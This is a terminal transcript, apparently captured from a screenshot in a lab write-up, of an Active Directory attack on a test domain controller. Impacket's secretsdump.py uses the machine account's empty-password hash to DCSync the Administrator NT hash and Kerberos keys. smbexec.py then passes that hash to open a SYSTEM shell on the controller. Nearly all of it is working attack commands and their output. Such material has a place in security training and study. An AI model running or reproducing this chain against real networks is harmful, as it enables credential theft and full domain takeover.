 →  examples git:(master) ✗ python3 secretsdump.py "xie/AD01$"@10.211.55.4 -hashes aad3b435b51404eeaad3b435b
51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 -just-dc-user "administrator"
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
xie.com\Administrator:500:aad3b435b51404eeaad3b435b51404ee:33e17aa21ccc6ab0e6ff30eecb918dfb:::
[*] Kerberos keys grabbed
xie.com\Administrator:aes256-cts-hmac-sha1-96:12523da940ec84b76206bb346844b6a483f0569a9edb9e55f418e0c62c17a
1ce
xie.com\Administrator:aes128-cts-hmac-sha1-96:f756bd7e584d9f42df7a618263a23644
xie.com\Administrator:des-cbc-md5:c473ea8a293daea4
[*] Cleaning up...
→  examples git:(master) ✗ python3 smbexec.py xie/administrator@10.211.55.4 -hashes aad3b435b51404eeaad3b43
5b51404ee:33e17aa21ccc6ab0e6ff30eecb918dfb
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation

[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>hostname
AD01